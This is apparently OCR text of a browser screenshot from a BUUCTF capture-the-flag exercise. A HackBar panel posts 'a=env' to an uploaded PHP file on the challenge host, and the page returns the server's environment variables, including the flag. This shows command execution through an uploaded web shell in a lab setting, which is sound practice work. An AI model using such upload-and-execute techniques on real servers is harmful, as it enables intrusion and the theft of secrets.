 964fe2c1-45de-470a-9a5b-660d0d8e8e5d.node4.buuoj.cn:81/upload/93df0602d768e80cec04f22bc0fb368d.php
设置 学习通 Python123 BUUCTF H3ng bilibili Bing 密码学 工具 GithubSSH [2021 蓝帽杯\]one_P... 虚拟机 screenshooter 网鼎picdown [BJDCTF2020]EzPHP 移动设备上的书签
ArrayHOSTNAME=1a7e057bacbf APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/upload
FLAG=flag{b44565c5-9fea-42ea-a9a7-e8d4b4aef078}
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://964fe2c1-45de-470a-9a5b-660d0d8e8e5d.node4.buuoj.cn:81/upload/93df0602d768e80cec04f22bc0fb368d.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=env